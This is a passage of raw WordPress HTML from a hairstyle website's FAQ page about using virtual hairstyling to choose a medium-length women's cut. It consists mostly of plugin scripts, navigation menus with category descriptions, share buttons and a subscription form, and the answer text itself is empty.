<link rel='stylesheet' id='resposive-style-css' href='https://hairstylechannel.com/wp-content/themes/hsc/css/responsive.css?ver=20190102' media='all' />
<link rel='stylesheet' id='carousel-style-css' href='https://hairstylechannel.com/wp-content/themes/hsc/css/owl.carousel.min.css?ver=20190102' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://hairstylechannel.com/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' media='screen' />
<script src="https://hairstylechannel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hairstylechannel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cf7rl-redirect_method-js-extra">
var cf7rl_ajax_object = {"cf7rl_ajax_url":"https://hairstylechannel.com/wp-admin/admin-ajax.php","cf7rl_forms":"[]","cf7rl_nonce":"2a970d050c"};
//# sourceURL=cf7rl-redirect_method-js-extra
</script>
<script src="https://hairstylechannel.com/wp-content/plugins/cf7-redirect-thank-you-page/assets/js/redirect_method.js" id="cf7rl-redirect_method-js"></script>
<script src="https://hairstylechannel.com/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1" id="rpt_front_style-js"></script>
<script src="https://hairstylechannel.com/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1" id="rpt-lazy-load-js"></script>
<script src="https://hairstylechannel.com/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script src="https://hairstylechannel.com/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script id="wprmenu.js-js-extra">
var wprmenu = {"zooming":"","from_width":"1200","push_width":"400","menu_width":"80","parent_click":"","swipe":"","enable_overlay":"","wprmenuDemoId":""};
//# sourceURL=wprmenu.js-js-extra
</script>
<script src="https://hairstylechannel.com/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<script src="https://hairstylechannel.com/wp-content/uploads/hm_custom_css_js/custom.js?ver=1714131747" id="hm_custom_js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://hairstylechannel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hairstylechannel.com/wp-json/wp/v2/ufaq/3162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hairstylechannel.com/xmlrpc.php?rsd" />
        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #fbd3d3;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #ffffff;
            }

            .relpost_content {
                font-size: 28px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #fbd3d3;
                border-left: 1px solid #fbd3d3;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #ffffff;
            }
        </style>

            
    <script type="text/javascript">
        var ajaxurl = 'https://hairstylechannel.com/wp-admin/admin-ajax.php';
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="bmi-version" content="2.0.0" />	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://hairstylechannel.com/wp-content/webpc-passthru.php?src=https://hairstylechannel.com/wp-content/themes/hsc/images/headers/circle.png&amp;nocache=1) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	      <script defer type="text/javascript" id="bmip-js-inline-remove-js">
        function objectToQueryString(obj){
          return Object.keys(obj).map(key => key + '=' + obj[key]).join('&');
        }

        function globalBMIKeepAlive() {
          let xhr = new XMLHttpRequest();
          let data = { action: "bmip_keepalive", token: "bmip", f: "refresh" };
          let url = 'https://hairstylechannel.com/wp-admin/admin-ajax.php' + '?' + objectToQueryString(data);
          xhr.open('POST', url, true);
          xhr.setRequestHeader("X-Requested-With", "XMLHttpRequest");
          xhr.onreadystatechange = function () {
            if (xhr.readyState === 4) {
              let response;
              if (response = JSON.parse(xhr.responseText)) {
                if (typeof response.status != 'undefined' && response.status === 'success') {
                  //setTimeout(globalBMIKeepAlive, 3000);
                } else {
                  //setTimeout(globalBMIKeepAlive, 20000);
                }
              }
            }
          };

          xhr.send(JSON.stringify(data));
        }

        document.querySelector('#bmip-js-inline-remove-js').remove();
      </script>
      <script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6841333665916043" crossorigin="anonymous"></script><link rel="icon" href="https://hairstylechannel.com/wp-content/webpc-passthru.php?src=https://hairstylechannel.com/wp-content/uploads/2022/11/Hairstyle-Channel-Favicon.png&amp;nocache=1" sizes="32x32" />
<link rel="icon" href="https://hairstylechannel.com/wp-content/webpc-passthru.php?src=https://hairstylechannel.com/wp-content/uploads/2022/11/Hairstyle-Channel-Favicon.png&amp;nocache=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hairstylechannel.com/wp-content/webpc-passthru.php?src=https://hairstylechannel.com/wp-content/uploads/2022/11/Hairstyle-Channel-Favicon.png&amp;nocache=1" />
<meta name="msapplication-TileImage" content="https://hairstylechannel.com/wp-content/webpc-passthru.php?src=https://hairstylechannel.com/wp-content/uploads/2022/11/Hairstyle-Channel-Favicon.png&amp;nocache=1" />
		<style id="wp-custom-css">
			.circle img {
    object-fit: cover;
    width: 100%;
    height: 100%;
}
.single-thumb img {
    height: 100%;
    width: 100%;
}
.pagination button{
	position:relative;
}
.pagination button.btn.btn-prev::before{
	
	content:"		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body data-rsssl=1 class="wp-singular ufaq-template-default single single-ufaq postid-3162 wp-embed-responsive wp-theme-hsc mega-menu-primary sidebar wpb-js-composer js-comp-ver-7.6 vc_responsive aa-prefix-hairs-">
	<header class="main-header">
		<div class="container">
			<div class="row">
				<div class="col-md-3">
				<div class="logo-section">
					<a href="https://hairstylechannel.com"><img src="https://hairstylechannel.com/wp-content/webpc-passthru.php?src=https://hairstylechannel.com/wp-content/themes/hsc/images/hsc.png&amp;nocache=1" alt="Men/Women hairstyle" class="img-fluid" width="231" height="43"></a>
				</div>
				
				</div>
			</div>
		</div>
		<div class="menu-section">
					
					<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-hairstaic mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-4713 hairstaic" id="mega-menu-item-4713"><a class="mega-menu-link" href="https://hairstylechannel.com/womens-haircuts/" aria-expanded="false" tabindex="0">Women’s Hairstyles<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-4713-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-4713-0-0"></li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-4713-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-description mega-menu-item-4721" id="mega-menu-item-4721"><a class="mega-menu-link" href="https://hairstylechannel.com/womens/short-hairstyles/"><span class="mega-description-group"><span class="mega-menu-title">Short Hair</span><span class="mega-menu-description">Short hairstyles for women are haircuts that range between short crops, pixie cuts, and layer cuts, through to short concave and graduated bob cuts. The hair is generally shorter than collar length at the back with variations of length through the top and sides. The right short hairstyles for women are ones that are flattering, easy to style and maintain. It’s all about making sure you choose the best one that will suit your face shape, hair type, and lifestyle. At Hairstyle Channel our writers are continually scouting the globe, finding the latest short hairstyles to provide our readers with true makeover inspiration.</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-4713-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-description mega-menu-item-4720" id="mega-menu-item-4720"><a class="mega-menu-link" href="https://hairstylechannel.com/womens/shoulder-length-hairstyles/"><span class="mega-description-group"><span class="mega-menu-title">Medium Hair</span><span class="mega-menu-description">Medium hairstyles for women are haircuts that range from the mid neck line to just below the shoulders. Medium hairstyles are very popular due to their versatility, how easily they can be changed, as the occasion requires. Some popular medium hairstyles from women includes, bobs, lobs, graduated layers, shags, precision cuts and more. Finding the best medium hairstyle come down to making sure you choose the best one that will suit your face shape, hair type, and lifestyle, so be sure to check out all of our articles before your next salon appointment.</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-4713-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-description mega-menu-item-4719" id="mega-menu-item-4719"><a class="mega-menu-link" href="https://hairstylechannel.com/womens/long-hairstyles/"><span class="mega-description-group"><span class="mega-menu-title">Long Hair</span><span class="mega-menu-description">Long hairstyles for women can be described as haircuts that range from below the shoulders and longer. The trick to bringing long hairstyles to life is to add the right hair cut options that suit your hair type, face shape, and lifestyle through adding layers for body, razor cuts for shaggy looks, blunt cuts for fine hair, bangs to highlight eyes and minimize long faces, side or middle parts, of coarse adding a splash of colour to emphasize all of the above. At Hairstyle Channel our family of stylists are continually sharing their portfolio of work to provide our readers with inspiration and some new ideas for their next salon appointment.</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-4713-0-4">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-description mega-menu-item-4717" id="mega-menu-item-4717"><a class="mega-menu-link" href="https://hairstylechannel.com/womens/hair-color/"><span class="mega-description-group"><span class="mega-menu-title">Color</span><span class="mega-menu-description">Do blondes have more fun? Are red heads indeed more fiery? Thankfully hair colors are more than just simple stereotypes used to describe personality traits, they are in-fact what can compliment a complexion, accentuate a haircut, add texture to otherwise dull flat hair with highlights, balayage, flamboyage, ombre, and much more. Check out our articles for the best hair color ideas for blondes, brunettes, browns, and red heads.</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-4713-0-5">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-description mega-menu-item-4718" id="mega-menu-item-4718"><a class="mega-menu-link" href="https://hairstylechannel.com/womens/hair-types/"><span class="mega-description-group"><span class="mega-menu-title">Hair Types</span><span class="mega-menu-description">Just like people, hair textures come in a variety of shapes and types that include straight, wavy, and curly on fine, medium, and coarse hair. Understanding your own texture is critical; as this will help you better recognize the best available options and choices you have for everyday or formal hairdos. Finding a new hairstyle look based on texture makes perfect sense as this eliminates one of the needed elements when choosing a new hairstyle.</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-4713-0-6">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-description mega-menu-item-5151" id="mega-menu-item-5151"><a class="mega-menu-link" href="https://hairstylechannel.com/womens/hair-care/"><span class="mega-description-group"><span class="mega-menu-title">Hair Care</span><span class="mega-menu-description">Leaving the salon with a new hairstyle is a wonderful experience, however you need to understand that there are a number of things that you will need to do and also avoid to keep your new hairdo looking pristine in between salon visits. At Hairstyle Channel we provide you with some handy tips, do’s and don’ts that will give you the inside information to make sure that you will look your best.</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-4713-0-7">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-6601" id="mega-menu-item-6601"><a class="mega-menu-link" href="https://hairstylechannel.com/mens/virtual-hairstyles/">Virtual Hairstyles</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-4713-0-8"></li>	</ul>
</li></ul>
</li><li class="mega-hairmenstaic mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-4712 hairmenstaic" id="mega-menu-item-4712"><a class="mega-menu-link" href="https://hairstylechannel.com/mens-haircuts/" aria-expanded="false" tabindex="0">Men’s Hairstyles<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-4712-0">
	<ul class="mega-sub-menu" style='--columns:10' role='presentation'>
<li class="mega-menu-column mega-menu-columns-2-of-10" style="--columns:10; --span:2" id="mega-menu-4712-0-0"></li><li class="mega-menu-column mega-menu-columns-1-of-10" style="--columns:10; --span:1" id="mega-menu-4712-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-5186" id="mega-menu-item-5186"><a class="mega-menu-link" href="https://hairstylechannel.com/mens/mens-short-hairstyles/">Short Hair</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-10" style="--columns:10; --span:1" id="mega-menu-4712-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-5353" id="mega-menu-item-5353"><a class="mega-menu-link" href="https://hairstylechannel.com/mens/mens-long-hairstyles/">Long Hair</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-10" style="--columns:10; --span:1" id="mega-menu-4712-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-5652" id="mega-menu-item-5652"><a class="mega-menu-link" href="https://hairstylechannel.com/mens/mens-hair-color/">Color</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-10" style="--columns:10; --span:1" id="mega-menu-4712-0-4">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-description mega-menu-item-4999" id="mega-menu-item-4999"><a class="mega-menu-link" href="https://hairstylechannel.com/mens/mens-hair-types/"><span class="mega-description-group"><span class="mega-menu-title">Hair Types</span><span class="mega-menu-description">If you’re looking for men’s haircut inspiration we have you covered, from short tapers and fades through to undercuts, mid length comb overs, quiffs and long hair and even man buns. You will find all the latest men’s haircut images here along with relevant information that will help you better understand all of the options available to you. At Hairstyle Channel our writers are scanning the globe in search of trending men’s hairstyles to share these very latest looks with our readers.</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-10" style="--columns:10; --span:1" id="mega-menu-4712-0-5">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-5192" id="mega-menu-item-5192"><a class="mega-menu-link" href="https://hairstylechannel.com/mens/mens-hair-care/">Hair Care</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-10" style="--columns:10; --span:1" id="mega-menu-4712-0-6">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-6626" id="mega-menu-item-6626"><a class="mega-menu-link" href="https://hairstylechannel.com/womens/virtual-hairstyling/">Virtual Hairstyles</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-2-of-10" style="--columns:10; --span:2" id="mega-menu-4712-0-7"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2510" id="mega-menu-item-2510"><a class="mega-menu-link" href="https://hairstylechannel.com/stylist/" tabindex="0">Stylist</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-4714" id="mega-menu-item-4714"><a class="mega-menu-link" href="https://hairstylechannel.com/gallery/" tabindex="0">Gallery</a></li><li class="mega-haircontu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-4725 haircontu" id="mega-menu-item-4725"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Contribute<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-4725-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-4725-0-0"></li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-4725-0-1"></li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-4725-0-2"></li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-4725-0-3">
		<ul class="mega-sub-menu">
<li class="mega-haircontu1 mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4715 haircontu1" id="mega-menu-item-4715"><a class="mega-menu-link" href="https://hairstylechannel.com/become-a-contributor/">Contributor</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-4725-0-4">
		<ul class="mega-sub-menu">
<li class="mega-haircontu2 mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4726 haircontu2" id="mega-menu-item-4726"><a class="mega-menu-link" href="https://hairstylechannel.com/promote-your-work/">Promoting Stylist</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-4725-0-5"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-6577" id="mega-menu-item-6577"><a class="mega-menu-link" href="https://tryonhairstyle.hairstylechannel.com/" tabindex="0">Try On Hairstyles</a></li></ul></div>					</div>
	</header><section class="bglightblue-section">
	
	<div class="container">	
		<div class="row pt-40">
			<div class="col-md-12  text-center">
								 <div id="block-33" class="contribute-widget"></div>							</div>
		</div>		
		<div class="row text-center pt-40 pb-0">
			<div class="col-md-12 ">
								<h1 class="text-uppercase stoowltit ">Is Virtual hairstyling a good idea when choosing a new medium female hairstyle?</h1>
				
			</div>
		</div>		
		<div class="row">
			<div class="col-md-12 ">
				<div class="single-banner mb-40">
									</div>
				<div class="bg-grey pa-20  mb-40 mobilevisiable ">
					<h6 class="text-uppercase fw-500">Share This Article with your<br/> friends here</h6>
										<ul class="social-icons list-unstyled">
					<li><a href="https://www.facebook.com/sharer/sharer.php?u=https://hairstylechannel.com/ufaq/is-virtual-hairstyling-a-good-idea-when-choosing-a-new-medium-female-hairstyle" target="_blank" rel="nofollow"><img src="https://hairstylechannel.com/wp-content/webpc-passthru.php?src=https://hairstylechannel.com/wp-content/themes/hsc/images/facebook.png&amp;nocache=1"/></a></li>
					<li><a href="https://twitter.com/intent/tweet?text=Is%20Virtual%20hairstyling%20a%20good%20idea%20when%20choosing%20a%20new%20medium%20female%20hairstyle?&amp;url=https://hairstylechannel.com/ufaq/is-virtual-hairstyling-a-good-idea-when-choosing-a-new-medium-female-hairstyle&amp;via=wpvkp" target="_blank" rel="nofollow"><img src="https://hairstylechannel.com/wp-content/webpc-passthru.php?src=https://hairstylechannel.com/wp-content/themes/hsc/images/twitter.png&amp;nocache=1"/></a></li>
					<li><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://hairstylechannel.com/ufaq/is-virtual-hairstyling-a-good-idea-when-choosing-a-new-medium-female-hairstyle&amp;title=Is%20Virtual%20hairstyling%20a%20good%20idea%20when%20choosing%20a%20new%20medium%20female%20hairstyle?" target="_blank" rel="nofollow"><img src="https://hairstylechannel.com/wp-content/webpc-passthru.php?src=https://hairstylechannel.com/wp-content/themes/hsc/images/linkedin.png&amp;nocache=1"/></a></li>
					<li><a href="https://pinterest.com/pin/create/button/?url=https://hairstylechannel.com/ufaq/is-virtual-hairstyling-a-good-idea-when-choosing-a-new-medium-female-hairstyle&amp;media=&amp;description=Is%20Virtual%20hairstyling%20a%20good%20idea%20when%20choosing%20a%20new%20medium%20female%20hairstyle?" data-pin-custom="true" target="_blank" rel="nofollow"><img src="https://hairstylechannel.com/wp-content/webpc-passthru.php?src=https://hairstylechannel.com/wp-content/themes/hsc/images/pinterest.png&amp;nocache=1"/></a></li>
					<li><a href="#"><img src="https://hairstylechannel.com/wp-content/webpc-passthru.php?src=https://hairstylechannel.com/wp-content/themes/hsc/images/reddit-fill.png&amp;nocache=1"/></a></li>
					</ul>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-lg-8 col-md-8 pr-30">
				<div class="row">
					<div class="col-md-12">
										</div>
				</div>
				<div class="row">
					<div class="col-md-12">
						<div class="promote-site bg-grey pa-40 mb-40 ">
							  <h6 class="text-uppercase">Get an email whenever there’s a new article  </h6>
							  <p>Be the first to get updates on  articles, inspirations and hair advices!</p>
							  
<div class="wpcf7 no-js" id="wpcf7-f4745-o1" lang="en-US" dir="ltr" data-wpcf7-id="4745">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/ufaq/is-virtual-hairstyling-a-good-idea-when-choosing-a-new-medium-female-hairstyle/#wpcf7-f4745-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4745" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4745-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="subs-pdf position-relative">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="YOUR EMAIL" value="" type="email" name="your-email" /></span>
	</p>
	<div class="subs-submit">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
						 </div>
					</div>
				</div>
				<div class="row">
					<div class="col-md-12 ">
						<div class="more-long-articles ">
							<h3 class="text-uppercase pb-30">More Articles on </h3>
													</div>
					</div>
				</div>
				<div class="row">
					<div class="col-md-12 pb-30 text-center">
						<p><span class="pe-3">Share your thoughts with everyone &nbsp;</span><span> <a href="https://hairstylechannel.com/become-a-contributor/" class="btn hairstyle-btn black">Join Our Content Writers</a></span></p>
					</div>
				</div>
								

			
			</div>
			<div class="col-lg-4 col-md-4">
				<div class="bg-grey pa-20 desktopview ">
					<h6 class="text-uppercase fw-500">Share This Article with your<br/> friends here</h6>
										<ul class="social-icons list-unstyled">
					<li><a href="https://www.facebook.com/sharer/sharer.php?u=https://hairstylechannel.com/ufaq/is-virtual-hairstyling-a-good-idea-when-choosing-a-new-medium-female-hairstyle" target="_blank" rel="nofollow"><img src="https://hairstylechannel.com/wp-content/webpc-passthru.php?src=https://hairstylechannel.com/wp-content/themes/hsc/images/facebook.png&amp;nocache=1"/></a></li>
					<li><a href="https://twitter.com/intent/tweet?text=Is%20Virtual%20hairstyling%20a%20good%20idea%20when%20choosing%20a%20new%20medium%20female%20hairstyle?&amp;url=https://hairstylechannel.com/ufaq/is-virtual-hairstyling-a-good-idea-when-choosing-a-new-medium-female-hairstyle&amp;via=wpvkp" target="_blank" rel="nofollow"><img src="https://hairstylechannel.com/wp-content/webpc-passthru.php?src=https://hairstylechannel.com/wp-content/themes/hsc/images/twitter.png&amp;nocache=1"/></a></li>
					<li><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://hairstylechannel.com/ufaq/is-virtual-hairstyling-a-good-idea-when-choosing-a-new-medium-female-hairstyle&amp;title=Is%20Virtual%20hairstyling%20a%20good%20idea%20when%20choosing%20a%20new%20medium%20female%20hairstyle?" target="_blank" rel="nofollow"><img src="https://hairstylechannel.com/wp-content/webpc-passthru.php?src=https://hairstylechannel.com/wp-content/themes/hsc/images/linkedin.png&amp;nocache=1"/></a></li>
					
					<li>
						<a href="https://pinterest.com/pin/create/button/?url=https://hairstylechannel.com/ufaq/is-virtual-hairstyling-a-good-idea-when-choosing-a-new-medium-female-hairstyle&amp;media=&amp;description=Is%20Virtual%20hairstyling%20a%20good%20idea%20when%20choosing%20a%20new%20medium%20female%20hairstyle?" data-pin-custom="true" target="_blank" rel="nofollow">
							<img src="https://hairstylechannel.com/wp-content/webpc-passthru.php?src=https://hairstylechannel.com/wp-content/themes/hsc/images/pinterest.png&amp;nocache=1" />
						</a>
					</li>
					
					
					<li><a href="#"><img src="https://hairstylechannel.com/wp-content/webpc-passthru.php?src=https://hairstylechannel.com/wp-content/themes/hsc/images/reddit-fill.png&amp;nocache=1"/></a></li>
					</ul>
				</div>
			    <div class="sticky-header is-sticky bg-grey">
				   
    <div class="gallery-container">
		<div class="gallerysec1">

									
		</div>
		<div class="text-center"><a href="https://hairstylechannel.com/gallery/?view=" class="btn bgblbtn hairstyle-btn">View Gallery</a></div>
	  </div>
				</div>
				<div class="sidebar-seciton mt-40 mb-40">
					<div id="block-34" class="contribute-widget"></div>				</div>
			
			</div>
		</div>
		
	</div>

</section>




		<div class="hairstyle-footer bg-black fc-white">
		<div class="clearfix footer-top">
			<div class="container">
				<div class="row">
				   <div class="col-xl-3 col-lg-4">
						<div id="block-26" class="footer-widget"><h3>Hairstyle Channel</h3>
<p>Hairstyle channel believes that progress equals happiness, that we all need some variety and change in our lives in order to move forward, grow and feel great.</p>
<ul class="social-icons">
<li><a href="https://www.instagram.com/officalhairstylechannel/?hl=en"  target="_blank"><img decoding="async" src="/wp-content/uploads/2022/05/instagram-footer.png" alt="Instagram hair Style"></a></li>
<!--<li><a href="#"><img decoding="async" src="/wp-content/uploads/2022/05/twitter-footer.png" alt="twitter-hairstyle"></a></li>
<li><a href="#"><img decoding="async" src="/wp-content/uploads/2022/05/linkedin-footer.png"></a></li>-->
<li><a href="https://www.facebook.com/AllHairstylesChannel/" target="_blank"><img decoding="async" src="/wp-content/uploads/2022/05/facebook-footer.png" alt="facebookhairstyl" ></a></li>
</ul></div>				   </div>
				   <div class="col-xl-3 col-lg-2">
						
				   </div>
				   <div class="col-xl-3 col-md-3">
					<div id="nav_menu-5" class="footer-widget"><h3 class="footer-widget-title">Page Links</h3><nav class="menu-footer-menu1-container" aria-label="Page Links"><ul id="menu-footer-menu1" class="menu"><li id="menu-item-5254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5254"><a href="https://hairstylechannel.com/womens-haircuts/">Women’s Hairstyles</a></li>
<li id="menu-item-5253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5253"><a href="https://hairstylechannel.com/mens-haircuts/">Men’s Hairstyles</a></li>
<li id="menu-item-4620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"><a href="https://hairstylechannel.com/gallery/">Gallery</a></li>
<li id="menu-item-4607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4607"><a href="https://hairstylechannel.com/stylist/">Stylist</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608"><a href="https://hairstylechannel.com/become-a-contributor/">Become a Contributor</a></li>
<li id="menu-item-4609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4609"><a href="https://hairstylechannel.com/promote-your-work/">Promote Your Work</a></li>
<li id="menu-item-6576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6576"><a href="https://tryonhairstyle.hairstyleschannel.com/">Try On Hairstyles</a></li>
</ul></nav></div>				   </div>
				   <div class="col-xl-3 col-md-3 gettouch">
					<div id="nav_menu-6" class="footer-widget"><h3 class="footer-widget-title">Need Help</h3><nav class="menu-footer-menu2-container" aria-label="Need Help"><ul id="menu-footer-menu2" class="menu"><li id="menu-item-4610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4610"><a href="https://hairstylechannel.com/contact/">Contact Us</a></li>
